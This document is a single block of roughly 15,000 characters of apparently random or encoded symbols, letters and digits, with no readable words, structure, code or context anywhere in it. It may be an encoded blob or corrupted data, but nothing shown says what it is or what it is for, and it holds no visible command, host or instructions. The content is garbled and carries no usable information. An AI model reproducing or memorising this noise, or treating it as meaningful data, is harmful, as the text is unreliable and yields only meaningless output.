kk2K^rVVU)}TFd/Kh_5x^&4wwu%]Uo_tD)w~J@(1k/KuwqetDwL%FRhT6wX(DftRJkWXRkWFR2OU6+Ed9eRDRU/Uk]S7R@Jzw/KIzpu6utV_;o~^|p4n{pxhpoA^K{~%/ULF{Dxt_~oNEw~JIw|Uywdhu9%qKh|i-rKKRR|yTSC|B)_0_+QDE:oLq9Td]CI]Irwt~Ii{Jok}hru@EDpN(DeW:rzfoon:LT-rAhEW{6p6-p|IAhErp^KI0^E0p6J:0:z:y:WpT9ehEuEBypuYW~zNy)EkyCOr~B4;5rt/kCO]xEDAtIr+oTXxoi7WI9;@L6LWxBDI{)z5E2Ks{u+4p]KLpr&;~i:OoOE1ORw%iq42FIS4Srz(ooWoyuIIEp~ArDw)WDOK6p]}OprQ-phxo|4tOs]UBhI&0-wB0p0Yn(W0Jd~B@IRipp7QXBkdr%r)Y46-pATowS7|psAre|rUe{A|yOxE(%(USu2+6QWun5k}h{pAJk+2^E6WAO%00:x0pU49(dLRApdU55JnTWwATtyYpTB]SnF]pX6-V&;-7WKsV%L)V%)]5X^VdEiJUEinIr1B|uYn%@W9OpSN^QAk9qy{sOknUeyN&pW_zk+/RV&+f]%fd5W&yuiXXYps&;ry]XyquWrkisuUNpN{]{Er5&0Esih(0yV/%7UeOAxDuVE9F]EIxF;I/^-S9TrWN^+Y)}rqkrE+t9L|1^heJ-uh1Y^r&LW9:}rEQi-x:}u;fW;xYOyrO5]+%tOAy&ru]oxr0X)e4k+p9Cx|/)(%||Fww-yLTpIVt2:Crudppuqpu^BCEX_S+i2p@|w|-QCu4/)]u56pEuYrxw{4ruAwre}6uEt~wNiCwASuw;ki]ys|wNFpOuIpuEBnryTDq/ThqysCx/QiRWX)ku%B0Wu(upi;o)RrdU76wSqskJXdknRtykhf^-SC_V}toxew](~hF@o5ku7k0]VNR]k]u]+|o6UFo6:yo6F(0d@1RYywr~2NFwRXf9F-oWNnoCq%wCiNy7^pyi{Qoo)dRksYye{Row:7Fdo:kd7W9RR~yWr(6@{tr0s@}-&WqT&Id|X]~U69tW-EwQ]Aw]&4wKF)d1+-WVnpNWK^V+iY7@Api/TyUEChS6w2yprpow2&f}pu-9T@r&/tzhteqo}+-wT90)}]pCC{xx%O{u9en45]JwS2oE5};1reIBs-4CKB|00eIpDu71T01;2L6h+XSwpdDCpWikx]o9rsSTqtDD9@^O;-E6S/yrC}d^+}Ehr_I{Xzpo;d(JD&1~;fDRWu}I&Qd)ufrJwSQD9I/ND/pppf-p~VpChBEr(6Rr^&4pr-IpC((QrROuB~Jh|hLDKSpft6|9rQkp0ACNwFOkCyBfV9_k((0yA6ep9^LpVW%JCnWhS{};tQW1J;+pJXK~B(&+FTi+FB_{V}S_k]zKJC%nICWIieofW_4n^u{0Wr2%yB5_eQ5xCA/RepNXK-rTeXVCfV^oB-Be)qV|sBVznwudK}FyyN57Ox~u@d|RsTAU@AhNYthQ2xw@x-IXk-;_UB;ofo/29By9]tn;y;&7{;TkEr]TeA)F0VDLC^d2R)Uo9B42hd57&^k+yNwJ;NFQIkdWr:nh~%nDIihquD5Oxw4J^IJVyEso&OIIW~w2rque9x:eWxIeNpn+O~n}U_K6S|{6LuzYt-w;OJ@F-KYiW55nrSUoxyNseyw_;Trr)~oXdh@QYY0Ep;iQ]yr:LrLpyI@;IJ1Y7-]hKrE+eOLWrJWCW+rTN%-1WqoB)r:q-W9&ExuoBWIwrBezyEyfWk;nOr])We/+]ur7zN(NA6rLB61u2I-FfNO%iRqyspw]_6-tk-qT]XA)XrkToe{x9|/Q@/f99F/}Uzk/Tx^k6@UUEpkUXhwyK4ux;6wsBoo%WQ/uy2UTQy//e7kxNE/Irp-pYA7CR5y/6AB_9xhzw|y/+E)yBWpR-Sx549B_ek7eRp&IidLD&]d]r9/kqAB;U9qiOLX&d:EoY/wuo1/nw|KhD&^~~p+/-9L;A|2|wux~%h5R;Tw0WOIdnwCVNe70dES2A1yT]w)FU-pyKtnY|ehF9Q+1xi+p-}uN)f_@s11u:ndL^|e4Sk4YTn(s@7i2pB;Rn(Xo9eewrI_|uhRVD-yEwFwIde;/oruxBX]kYu6prOBU}wSy;eCIiqruxurx+WrAn(5JIh({Wrxh~S5uE5AQ:xxIWW9_k6WJS]9~W1i2u/SS]uzh-pEW^ho{+xw;O0_t6zBOO]6p+f~;AIpV-nxRipdxIUO~Q9]DoytEutSpyxwhpLKQYy{B+9wxX(WEIp-)C-dAeu6X%}T(kEVwEir)Or_xxupp]]EYWur@EJJSrrB&uuuIF6^K4ru9ppIrBWBVEEurF:L%z7]u0iDDWOUztrpk6k:0Ir)WVdDDpy]nX;r]~n-iB0ww)duJhqq@Wkhuh60%B6p6:to~RQ~ne6+JTSX%Ox25yu-6du/~SrCwkVLBB-)d//V)+eN-1|RRnJJFu]5^6Qf{_Y7S)t{Uo@Luyxx2uK%E::97@O6dTE0uNx4SdTk6p2iq7t({KUE5Uz0OSp2uI^kd~tf:r(n/^kk00y|o2IOye|Byq+^F2I:5tE0ihik|A&i(TN;F@tOk6n7;F~;~({KxD}Lw965EkT(:(-R(tunJOz1/5W5k(rkk%TUDdIu5NXr{rJ&^2rx-{xrR1oRNRqt~e69u2fAkyxwt2t-BrBWNEhr&DAWAWkkWw4DW-Cp7uwuL}E_-y{zQ4uDoIE;&dwNu~(i-r;wB|wOpSrx-xTq&_-i(Ek]@B|rIWWoThFrhNrd+Or;]0OU-wX;:uFqpxw/sSLFr~JSE@Er]zU1-tOEVz]h]u~z{ApExAr-RVe^NqoKrp)C;4:uypCyp(No4-LDr~&6zuE]Qotr~-tQ:t_rwY(@R+S@w0d{pur5p_wuEpF^0WrxWdxJRpOY5WwrxF)%_YwXkA2~O+JFOOqk]WtIzAir^B)oox~^pzBTAJpWhdqz)I|WBhLoi~Qf^s/6h]e;d(|TUs;A~e59+k0Dh1|T4x06TzuYT|WJOdyxhY9~22u&qAz2-J/:pK:y)Qnoyux}di;|/uS%J:s{S&iON7~EoR:dWeAWBJ0E:]WC^J-92qy_64%Y/Bh2+|dh+NuWO:@s:S2VyVYR%()dDzo}5LuW/oyXYu2&FYnx5LNL6oxu;fYn9^;_U}iC]9Vr4CQ(pW9rEirWkq6UuD)^pCCoDr(YE+^zthxhWyw2ITCOC~2zBr57qx(K_{qur56|rROIWr(6@EB(B;x4xwwNrR6IOI7So-W(LWk9@;kNx6-^rhYyDpLuyJ2W~;ruxwDpr~KWI@K^-nDt19r@]{huz)Tr~Iz-WI(~OEEECJdwt2x2]uWp~6SO~+X6fxEu&~uu4rdDxR(LJ4;C;W0~oi-x;hwru/kR|hSrr|IYELrwFDSxDwRrr~/DoE-{zWI4+:xydC6wrOiIwhX6prLhEYWxysxqwo~rxkR{rr0+D(t1uxrANypuwe/d%+N]_Ei;VDt|W5AC24oiLO-2:-qN4Ui|e}IsJ4JQzq)L0QNW(ez|yuE|q4s+iz6WA|n7-pEknNw|5oC+|&A@0s0C_;UNRtW|fdouwwxO+RCDd(Q11F;Y|&27|z6TEAkLDU75fzfxw9Jy7@iXuXoD+CkRBt}}rq~KF)t+5IRzXWIxdJ@4yO_6S2rV;oDT7@Q+A5edr60k9xyUhnEkrpAWIk{]LzVrBIRYT;Vy(Q9]&+r+uDI{qrBx:xrxiOirU4|pLI_DDSy_q]FT(_ru9ST^]9BtIOz0NC-&zhE&0wE;wiIIyI+y(|}IJ;i9JWNwrSV2CiKprApCL]B+-rrQh:|/|-dKWw(W|k(1{YOxCWtDyz}N+D+IfuJ_q9CkFTORIp-5u(RT-wyTwST;~e&UUO)dWzs~WENifWEAx(rw9qDprAdoIu^K-rA(Q+EAhB;uee|qr)0+O&EB:+E4^kE++2dhi]dpIxkEIW]F)zyd@ww9W@JDz;xR4T)&:EEFT-|t6]-|^ttwn~OIOLDOVWyUseA_f}Ys+2%0)Jpx-]/Li6zzBXq4O%dqTuOzBpeYQYnTxF9+5Q6n4XTKQ1TVoSh;F]]Y-+J4OIB@{WEtt;rJII%(w+9wQT49|i^youQiTAnxuI+70zEuw7op]xKhh{oJ|dqzA}WY{QpnoXUiUt/rC+/{/%6&hkJ{DR2-(y~C~LSrqyo-9ySohS@1}dsxS;LXpt2VFpdWn9r-Drx](yRCE2;yWzrpx/QICLR6LR0h^kk9W}z;xXKKA%0OWwKD@Y+LphCAJUkuS^iWrxr{{]p;npr+NWhw9kdCpq+oOEI_IrWq+~LdxfwrIRKtSNe%Yy-+X(0z()6rx4}Du~IrDpD{OEyJSSe+KAuWI}NNByDWrx]QpYYE}+96z9UR2pIE6rd1Syr_~Jkfh:]p}|7Lo20@UwIUqO6izDL6]QSp2B^iTE(+xWWq7yrz(Sxw_Nx-r~L_oryWFky)o5uryK:hJkUEID1(DT%tV-4yzexTzqtp5s_/f//t(}eED%LV6e~pWW(eOyqNdozWYyft|7dnQn0+K&Uu4C}6])L&WI+JhzKWQYQk-W9w/RrR7@]DC~nW2;W|FsC]z/o2{oKosRXunLUUtWw^}O|S+|7nu1|S)OJ_nuJT-r-nur1_6eoE(4E9%YIVzpr0{yICnqos:/1h1SunutOV5B5rD)}X^DFQor9szt9IICQ207h%+QARi7e9BpzkW{C7S_qtXV&|r~zny-{uhDi7oI/i;OErECCU7Biw6DfrrEWTFr+0puUAe2yy)hytrJoRu5|LYrr&tKyw5V24CnQh0EN%FNS-q{ewXTfWu]%(KRSROWz&C-Wy-;1;rk||hI9/Ck6NeurdxqtWko0QWrhiCruo+tr@S-&N&4DLyD}%A6{ep+B-rKw;UsER}e:yD^2E10Rhho:x;;xD~uVz(TSY9IEIT5]E{hruk@pI1]+(D7Ju@O-]FCEw9qiCqE(itO1y-iNq;yyUrqqX0:f0:NxqT_-E(As|k0V|p+L&xR^nuJUpOtLE0+2{I~2T17o@)LiiuTVix%xI1_-EIrJ0r6B-|Fo^Sx46|I1S-r|rO+d%)(irIx90UrI1Op~+Exh_UYrV0]fWRUCoxsJyo_~SSt4p|Du-J(EB-h5Kn]kdw2OiDJ/()(W;)L;0-ix;5_^@IF}-)yW;uI(Ap6:VxnC@)%2D/K{kIoo6&ODLR6Xkwzrf2W9kiLOU@OtQ{p():6rUJ6&Wr^6^D;ofFrA(TroR2xTxWryD/WE@zSy]ykrr4Wr{K;VkeWxN-_yx{;h^~zLnU_ru4ywK|_]u7W-kB6I;)kd;;^IQJ_6k/^EBekN2(pr&0xUu&kwsty;]-p}LuprwW:i;-xyuF;yxhWUp_66D2Oy{IqEKBzw};^XAWSuq0:pt]L^~ipE+YW;9N;XB|kiLdzyt(zEB{6E1A;rU90L]2ONup6NY~Sd9-6y;-6CBdWykTOrKpOrQ~ErYTryiBBIwWzxA5p0d2kEk:_]k::E)^O&Q2;E~0;u0|xWuIio6nzuzBX{xr2N+|QIFrfSN+I6iW]]]^(rrWhU:|XDus%TSXri_os)xn7TExSN;WywrD:zEq_~r]zWrA|Cx2eouu^:Ju/IRD/uJ+A^T+A}TWu;IWhY6rR0;WtQ9]eIuDITLu;y++h(y7|h6syD6(qtTBt4xnDi;/112946LzV7x+4f;z:TtWt%2nY)5xV06|]tTxhQDxC;TzD&pYo-]J;DptUDqwyeIryiDR^trV)i_VQdDTkh:p))_9k4:p~Dw&;Dik6WSxD-rEeIDus5^rVIh&q5J:Stwh)iku0RWrXC_L76CyTp+]RJkyrqpEFA:y1|^CotpyJ9pIY6p:w4w-WWCuQtwy04/(4/%Ku|5nIt:RpeYDDJOorkEhC7xnp+;zRAeO~JwW0ND)/iyzWpYK/A(TkAzrfU{uC-Oz|nz+rzIWItOD|TxOo_k:C7IW@2oTkuV)|Wrh^}Tpr(EB@ppDe:zWDEY|INoOr_Krrz6DIWBuR_6r|KRDIz:I~^6D~^d-YhiyxB]rt1rp]|0tTVhnT2n{TIVx6O|(xk}o|%/:n2ORuO;EE]eD5%rp6WK-p0zFEu~w6]zn~JyIpNQSx~yL6-4FE~NA;uV(xkpyxV)xn_Wh)4oS{E:i6NkWEL(T67+O~kILSr9]r)LKB7NziNww66005D%ru}zBFoor2sEh4Q}y_(zQ9LI/DT/6JWJdYB^FJu%RCw9skWF@I{)SzBdYLD_oezqr_pU5_BfRyn)DW&+4L&+E^e5LOExBzrTLOrs(r{]];w&iOIA7Wrr&O{9AWrynEB@Dxy9LW-rVEEutqy]hzUuBEdi:xeXfJErTOwoJSy-+Kyt/yBn(LuSuSux+Wryrx]uSEwIXErEwrf2__pz;]AYf_{V&(pysyO]|LE]B2BrSWwT%W6iu_dRyyroY^yTEz}Sw;_FIpes~6E7{^EV{^EnsW:4+yuu6:ysWOiwKxAwJSe-dz}YVk0&rOSknWEArS-VeErWWkx|hyri+6u9Oz]fs4Bd~SS;^CuwRT]1VkB/EswYeeQ6+DJBAKhBIKVx&S}2|6x0DxtT&TS0^7OS-EQ0o{h+z2/2i|wD+u/@-CNB+hBx+K(TrV7xf%i2+/^|Ohu;WQdrqn+Jo4KpiEF0+C66nq+TnhDDBrDDs:tpO4-xB/n}OBDIiXq49Wr6d]9TUK0BU@{6R^ILVd4;i1%IKS)JkU~htRwO7K|u9udWtX%6|iEOy~COk(TuunRru)zruqtr&Cwp9Rx4FB|px^nwutO4w5zkuT-^epuENCA~uyTrrxn^0wUE6:zw0x)wIORC&S~p]]4rCsd~;{t:eE:h:xWE6QOW]{Ky~w4S5&1^riuSTOr^edIOIkiOxoDOpnowF^uwdTt/RCSpueYI1@yWF|OopR6{prR^D&w2TCzB6ErKJt]y{}weiwQVJCCWp4^EN@SKUkBYp]D}Our-yQ:EOuSOI]1)r~5SF~O^Oe06KhQU};kpd0(st6eVpEwnyT]pDu50Ni&QBDodNEoywE)wf@991i7kp&LR}SC&OukSo^~X-hJkfu4^Fs{stSBAoL]r~~%qpuq-n05+p2s}BB)+-S]5Wr5SJ9Re}E_DOWWF_WWFh4/h:05TB%iiK-EAUB&)AT;LWBN](69oq4%]u-EsDh%ioW&~-WzVFh:YIdY:WIdduA2r}yY^]S@qDI@h--kTfOpuO{^ptE1~Fy20RIA0prdEzSW0/o{9X^d9i:EtJL5sT+AuipExTSuqVxN-UYyTzd-KeC]rQz1F~p]_ekd+q(6E/WB@Qy4s;zLn0;yiAI~_9o0n(pxWBxQrQrV9S_dyeLFwX6d:22EVd-ryJzNYS6;WYz;5:xNrW_rBJw]XAIr&U^]:4WyNCC;LwxUYpONr2FEwtp_92O;inE69;]BYRwB9u;SdkUyA+Lr9Uk]WVzEUtWwQtErW2xEdO;k&q-Et&xnrQ&]{ODuKV9)CkO]{zAUx5-EJ;0+xeDuxr0AQ24~h%7;U&7~QJ%EdnNf/CfILw_W^~2~OD~qCF&SCTzkh-9)CRX(/ni(h~]UrpUWL^r+q/I]w4//n-^{DW7J|k74SiBO@UQ;9~}0i24zB2qRi2}yidyYitEtztNFx7si:hOFtJ1wuVi6ptA2zVLD09]JzyrrOd%QTdKX]ye+qr9Ipx1+pCQfWuiIphd5orX4q50D|I|zEFxoF;OWOShhAh9RSNSOurKzC60@S(eV_y%|ON@S~]&ECrq+}5+wpfEsSr(u4)zi-U0nXS_r^LqTrkzU^;Y:CITIp0RC|&n|wh7)yCDCN5iWS4DR&UkxEUW5:C%~h&qrpS/%C:EUuk+@C;zYL4}rnwqhu0}+n;C+Se}phuDhhrCTpw9RpqTfpkTt)rpCheOEUk6TrrOUh_TiopeQuXUhu7J9/6~2SIW9}BiiV~R2SAD5WW(rK1ES~]2R|y2dxO^k/kUTq~RQW~B~5z-&}LI(pft676)6NV0KLWU2Nxor&Au|d)AQ~uD}xQEAJ;095^ie%(Dii(+{RQquE-i-;|2-OqqhE^tXuY-V+~~XioOAez2/-|T@tx4]kTIr@%h_6Rde+FzVppA4o_}_o4OkdCySyzuLIWRqyxIy(prd(DwhICD-DO+tkupt:W@w6wuBX-uISo+ID~_KVRpAy4}%r6WLk-tAS^poYOtE-z@2WrDqk-V7WDwE2-@W6+EkLO1I_i|):+CnE6o7:+|%IU^trWDt%6NdiR^{|~e|O6C:KiwX:xwVt/@;;K@NxVF4;J;hLX+Vw;Jeo|:kOD:O47z-o;pe|n;h2:t;5p:NuS_-o(ou(OTEW5xrdQEUWYrrx~:S)zSrYxTEdFSk|QrENJ^k0Q|E2K%S7q+F1I5FyQx@)QKIkI6DqqRSySOLhU~_)B}z)/%{h9xKsWsu%JdrUrJ:]]Kz(%|yE|}u~~qxnuixfd|i6SJSf/eA0o2^Y]/6KdU|(x_z)Ldr~Be@(rAOwEI+4%S~%fNd{D|SE9/JO-0495_KQO(V6Rfry%D((2y]dJXdq]Lp(7t6^wS;2+yhy:-BuWWr;L^wu/D9ee;r7f6{9uSU]B6|Bhys0FSeBI:y4p{C~Nr-KOX/C1otReeI@;S:uwuo(C)7:%SR4C(fdkXVD]p2rxX-0rIi9wORN)u1)wkt^kBeCdeu_]]_4eq4UxKCw]:9Cdf1^CTIp52xC5RXS]w9{p{uw:L6}~kxF-Y)z1-x}IsJWB(yO6yt{L&dunsNCSsxukduu;OJEFN:hk%n|&6f)x9Rr4sSJ_7A~z^Dx9AtT+1W9wUDuF~;DW@:rF{(&YD;qAyhNF^()rVF1|nIB+|Ifxnihu4IQ_rqQX9s19oxr@E{Bp996owt-X91xiBK-__{S~:;9W0d]IssTr%O&Oz@hpoSfX_zF~S;9D_zUi&7f1SLBXB@Q7qK-/()DkfOxVUJ]tfX/o-d/DisI]rs4%{p;rR5r1:VW|yrNdx{xOD:@II|-4p2;IoF:ooQpS@ery@z@TkfpBDiSt0BTdy{{ukwrD/7@CrU_Q|XJwrADO)rSd~f0w/fyuW%W%O0(0o~YwD+6r/DfqfV%:C}W@A-uI|IqrrSYd}JFhOYKSfU@)}16h-C6poF0iwF@]4J^]TuBeyh~dpri]4qI0u6ropWexuKxq9E~D-LEwxnz-~pDWyYrB6Wi0]x~Or_etS9S0du~6OdW&I~Eqt2riOyk94N^Ix60C(z@x~;:]dWr-ULexhd@sBe4CnTrJDtVVWNR1~{Vr~TYi^qS1U{r;7x(OI9C1T5BL}}5/RTtWO7UX0UI_&o-od%_s)Fs0(x-UX)L0KnTQe21u{)X@dsVu5%A-F6XounTDeT)|t2TUuhyY4|Y4t24ss{}te%w/W/U0KRi/Kk+W5J}U)}VL/Oq%%kw-LF~uxDV{rEt^u1OEp%krYe7kL/W24)4+TxzXRn~Y56Y&JFD{_X-uIwRJs7dfyJ+S:u+BL}rNV7OkVuw&o@uL/ep@qf1UpndLXXsJBqtJX/U_/s12ieNyD-Bdyr4%/]9Ow;VBWru9IIOAEfEEidIpD{Y_;wu]~1SIWyxkdzIpuSnnrr~~@B{rrENtL~RpI(:quWu9VALAr-uro@EI6SEnUxrxu+EIErJJ/{ISWyEiex-Dxo_6WxxxD2o-;Wwpt6prpO1nCrIxp/IIWDzECIJDiD_C;Wxrd;yWOWtEhxpD6o(Y-wqr0kBVrOU;&hrrrEq_~2uip^JyErEE:wIhUE0-xrxw|SI{]E&N9CpI~(Yqx9xzu]EprIi-AJ+WIO:_WrqwIIEIiOu{_xT6Dp:L]EkwQX{-0BI1|xCD|UxB+x5y0tySyr]]]4ppD)1Ixr9wNdLW~Ln/4C&p@R~z7eeNVpyo0D0-L]IAq)(-:B)deny{oE(/}C|xrfiqxU9ws6}dnfY@s5)1V~Ay&;A)N0zrWd0KWDIu|e%VNewX7+6qYo/O^wRsV||-;-eEz7/]f4FRu+&|e]SOYE^pw/2e5VkeQO{F&u5s7&A5V|AFIdUVneAfITQ_(ShR{)ziE9R4~UCA~DynWny2V}poxR04SN|tWu0LW0{&2pk;Ne0yQABoI4B1JA&4|7_+V;777CRhQ{nn6iO&4C2t9Cp;7R+(0Kuw]~4rIU:0e]e2h7I-I-u96|rIDo6YruuEr;OryE]drKIpuVqoyhOw6nrrrE)uWh:WBEY6ruJuxk+pEiE&SipJBE0Otr^xS;:zdIz^^:JIzyYtEiroDSSOEr&UqIYIBEW&~JoKrSSe6Iu6r/pSSWwYxuC1EKzAxWiJzoSDJr]wfr^xC^EiODW5uX/Sfo%/RuDpIdLotz^O24|WiC@x)u~xJ-6VwEwwKTDB:SA{qhu6urIE]VNu~iDopyhe;ru|5dhriLE{xE%pyry{zr)J%Ctk^xOx^;SLrU@}rBy(Xx]udO~CV6yRi:)YASNKCzNE)|q90w-]RhEyI}s_dFSWURywR6wtK@ro~6wDYr9Xhz]:S4wukFp4]2rrykYCID4O/]VfJ-OIFkWrp4d;EnB&6-rNkCwUnduw~)Th~&d7krK+pIwLROupD%WI^d66Wo/rC;F9io~z:qU4V@DV+2d%zyDCIkw9X7WR41KL-QieEFV/LkfX-DLe;]uCQyzWI207WyQ4^h)01OVC^7-JDtn{7{d7pr0Okfo0JeKBfr4x_kyfJ~hrw5-SDO{Orr_/Yyu&&prwnnsrBzpI9peYuWz5err1y^T]utrspB_Ww}+EIrw(Rturt4IeCwR:~~0TrkS-_iiCy~Er^~DI~rTppWW6x~i]0xuk||Drxy]DAxq(rEU+zrxsASJ+p^~rE6yfW]AiYJ&duzu~55Iu~/hp6wrtu1J~hWu~dqp]uhDTipSyrOA%zh~n2Lr2|Dri1Rur9TTxr^Oi:Exkqpui@&Drd1pJDEW%yrxh-Cku946Cz~IOz|_xTrhUqut/9^ruR5pDBL]xWEdW;LwBpr-B/oupRoSh:h7_((@4h;NdJiyV}wQ}pC/1|z_9^hCyzto^rX)J(VO(^xIWz4huTJWk|xpW|z|d(IUeKrF7RTCEAXEx5y%;tzkOVEDE_erkX1W}41YzKO-LDD4dSr;74x^Eix5Wh@4V+To]LTts}qhwVOpu4~{owYVd-~e/VkxO92}L}C+Tq-i%Ks]VLd;h7q:dtki^N-k1tV_Ci}LrQ-A54o]d(BnU9CIDWr]RdrdnXpkzIXuptUN4IIAIkoTy9S7|WUwSnL(Bx(/%AR~E_6~WpuE9+Rrp9/{K:-+{uoz7xxx7QTB^uzI]eB{I+y2Y-r;@yy]Y0&rup6BWI(sIL9YWhwY}22WI^RxI~DD]I(AW;]zC;_WCshD/oEERy]E%}rrwdKIi4K+):EBo~kIu_xxCkDErnF6&ww+BWOtnrrw)uprsphrrDf4qzNTOJK]VNW~ALVWkrhhBI~B0r&oi6OW(^52rT1DBiF(D&]V{xp5|u:E/WqBxunppDA{{rQ(V;E7~N]ryTdp0DqEpDfu0EuihWr/ySyEJo~D2EqQDrJI@;-FfnIwdTUwCLtWo~nxDy-@7XzYw{-}&RRWT}soBO;E6Yz_V@s&xtwpC4ApofkIRLW&W&}UyruuVCr1:@|^YW}RKIFp/nhkWQUrAxyYy|y~SD0IC^kNd)|K}dK;NdR79)iWL~-0qS96DxROkCIDoo:^AB}CCI)US7/fuF6VVByNi9@UiwX)@VLrI^tIBBASusLTUSBh&Kfi^@n1%QXp1Xd02X}OfXRwwOsD^&Cxy0J2-z;s}-6sYQ1|@@yODQ19yyERS:_y5:ENI+F{~6Au^-RDwzhLu{+kNU12uxYWd+pwBIxVk&B]r5wu)//yI|C/Dd(K_drtoAIWrACu;w^Aoh%57u9CWOrx&W|J~RtI;u0DQ}o&:NhNU~O^s2CDzDBSrrNd@Je9|4kzpCDXusw6kKydTCfJw^uA{XR~Io&EJDiBrAr(N~INYxr6U|:+wC_6TxhTpr_z_krqO-XWNsyIhxXoD;(5iIuEU+q|(5+&BLzTDXYx-rENE;t/9R:oIzD0yWEUEEWw/)XOe}6hzTr9SuVtC0yxpCx6kSh2y2Wr~^A9pW-dOyE&6ufx;TdrwI_{UD~72z}56-JOXzRhuW++ftX0WIJxFXO-0{wQBAFVqKK{uI_6:WEr(_Ld)Iu7w6yO|q@{y^Y7w&-TIup9EeoRwhiK+f4-]4(zJ)/QKi;RyLQ2k(Qk-ks|Ap(f}-/%QWEDA{q(V4I{E0A_(B//sN_7/:%QuqL%Be1sV1n(nI+)S@]U@AYrF)]UFsf/td~UVW~Wifr0AAr}n}E}owr}Q:UX%:-y])uX%5U+0xBN10r@0pADqIINUYN+qFrO/}r9JyWzrUIr(LWwnYIu/02kf6-^r|irxT4@;2Vxr25i+]sDBAw6r-dC|E]rWh}V+oJi+KEiE@Biu1OCEC9x-y/4E+]Ti1Cr({QB+qKpzrVhrLprf9D|;Awizr2D+V-I;6{i;5hD+ISDxCX6uI^D+dsCB;SB&_7Crhpr|wX^ESTTxKfx;O-CB&+Tf_UwrDnRBYkqWOn||CIIur%p+oNweitA-uwIf/0|+|TINKRDr)tErDirxnnWr9krN@UDUA(pw+1s](;IItOpwtOrrI%uw~OpuNVDB_7hwEOpu@4AyO~Ek|T4uq(qY{|otpqw9y6WC+YqCu/IYVpDrq:]~IyCy{}~~iTw~V406n~R~VXr6/{kKk}OF-@Br~2xduqLAE)tNS7ufp0}p]6VrVD-Q91|0-@{^W4@dW/9+s/&zW%|pIVYhs}OWr5FIh2]:kRLf-/O%w9:hSC;WwAI(RKS}wdQF-99pk{-6k/sRq4nW|)/pixdNwd7UEq9pr+Uo]@Sypep0DBODrO^I-|TWDWeIr]wWq]VrxI:WwQCqsENBUNRB+yLopWeWwoL}SL@hTVqorVkID--Bw^CIr;]pp_wBRWzI9W5}S}{(}r6Lxhny6I-yrJY(r5KR]rtA|@4Ortyq+VVBD:qEkyNU6B(S~r{I2dtOO(+W-pfAp:-BhxyyDOD-iI+0UehJUzs]]o+oWesqwC/w@rkw6]N(0pQLFIKN}V|JUWszeSs5Eu|12N7&IxweS+~59uSdK-u_2reU@r|N6EE6W(|F@zt46u^@+uiiFxyS4V)LTq9R&6)fdEe2W(kXN^)q2AOX]S)y]u-KSh90xErx^Nd^;]nXL^)yFNVFKSeyF;(X]SwTUq52(YtA(kehz~L};^(o(6fq&]ACfxys0^f09pNR(^ffo~Q16Ye/FuJn/Su@1^Io7EN{R]XxTz~4suX]oq(%+UXrhJf&6yN0zr@rxff4Trp2JIy@NrK;qxzLqWN%/r6sL~tVs(uWLuTNopuhVqYEerrUsW]{Crzrsru;qpz+dEx)pW{u{ARuyrJ/QzB|oACW~hDxS]DrI5r-uY6+nEO-EEr+rXqu~1RerXRekFiWp(]zSoTrkJifkdDxo56;)YS-^]6|;E0rw)JpnIxz-Rxwer]+h]p+C^r-A:++&5xOCxO+%f]e9p||OwpWDt^W~]x;pqD+)6r+|KrWA-@;u|pr%@pr7{pI+]-uhUxB|RrxyN6xBzDwY}prUxzB_zDUn~zIu|DJoVIUKAs9FrDw(4Id^oAt:Q^]46E^Kdz]{yoS;tn7XnrwX(O~Xs2y4@rSN1hk:@K7zFziW0ruX--I)%V:KzR2LxKV9YhC(ez2IKWwYkD9FrIi-Vp2R~n)QW:Ox-D5~@-iI2KS7O~NXQh(otAor]UBEn0-rAVBr@VLW2LNUB%-pBRO6Wn{r{Di&WSDI:;{2EwEW~eDhxAO0{oI:UD6~rfD6UU6-N_DpyAqnp-WwpnoWWVp6B-qqrnyz-:(rJ/Ipri0E/J]u;e_urqoC0nWr/iUwS&-9NXDhrYIpyN]-S0{rx9dp-zI~rfhUfuB2I-Lr_ELpL{D^ti]uEBABKNWC5]{DrpW66Ni)I6rhWy+6^)VuiOiI9T{w0nfAE%Dre/~ru^ow%sE:^~KpRr0)ArEd21I0xr6h|Aozp|or4z0x1x0&_2@5)];hhDYK4(K~@};5Yhf5fTd}J}^1f{@1f%@oryVIsFIxw2{V1//7^7}t:u/6^pQRUf-q;px2+DU)y@46rtperrfIrWA_ruKCEw&dzCkEW:qYyQUhxSJ7rrO(+YdEWrY/y{f|WrA6ri9WBs(RSuUoW~4oyJyYWnN}BnYUWI{O;W_~i1Y46k}+y~Vdq6rnuNNoOQd1zh2O;VEBry7z+R6xS2h&^XtOrE};NI6]WQwEEK7WNh-{W^_orE^-WE_Krxtt:UzuuNWJWI]uBEw0-iEhB|EI]@d4SiJyWw/%r514Ooqx(t]xVz)D(ux&E]t4AK]prB9d~iwR4u&2d@IN]iNSEux_(w@WrF0xx:t-~wt~i:WYT@F0qW_x:L7nXxz54xtN4xtCDf/Do-r%{^)D52wyqISfN:5-R5S72^pUSBN^JC(rWs(r~6wF}4rUStrd4pwNrDrK4r+-~4uI5~Wd&IuAYrx4B1UrO~uexSr~k1qh1Iq]px+6:zrhCpuAriuRkpJISpeYXC+]YIU9n4u2nCu6R:u&^z+^;9qs9ruC|9^yd4qqqU^td)|X~I5TnDXOTx;Bpp&T@he:;p+s}4i@79E9Xi+6DVuRThq6r@x0{sX(6rutNrw079z9y-6-2Jp1ktEwnWrWurEhiqW1EBWJLtY~opwD2pf0EIhr50W2t6e0Wr:iq}t~00w_)DDN0Iw(S(DiJ}FhUr6{]yrffTtdw:V:tKV^RtDX/]dyWO/ytY/ysp9y161uO;zr2Apr0zJsrk(yeB@Lor_5pUdkQfBKw(;6xA~yIWAD6LWr+WerxtF{1FDkr-@pBIrxdEOTBeLwnN]6JuY|Fu(Eo5:40%^+Axpp+hppz2Du]Sd2ywB9E&rrkLzD~JTx(VJKkq(uw5VK)UFED6pr_4S+)EWx7]D@z+oDI1;1FkBp-qTChn-:W6prDE@DVhDCXeD1+1o6kxO:BdEI]SIrdCSr{~(r5nSrQ+oCF-{51-WT+d5&W(~pr:V~u4VxtwERNfDrJN]p~pnp9)yrewOprXoSJUi{4f-r1Y-r1NrrsYrrsfON7IrrsNLyDe7x@SQD//{V-u0fw&X~f5O):@dKXN+|4;SusUSCsU7%_rw~Sx@urw%zqXRsww;(4w{d4w{sD7n@xxrSff+0ppuCrwW5rW]S+SB}yNyTrJE9EhAB-2rTreA%D^{Jy2yyW1]J02;QtAxYrxf+wIfoWE@9y1;IrnLT@t9Cu;}d;6Lk|ikUEI^nq;VISqUirCWSrk&Sr:+W-KfFpOwuB|AJF;w-EC;4WJ]2Y2sD@9OOyt+(]@J9N0zprWKUI^ixwAE-ryT+re-(WCNru@OhyiS2+eE]WnV9+4CW+p|hWEAh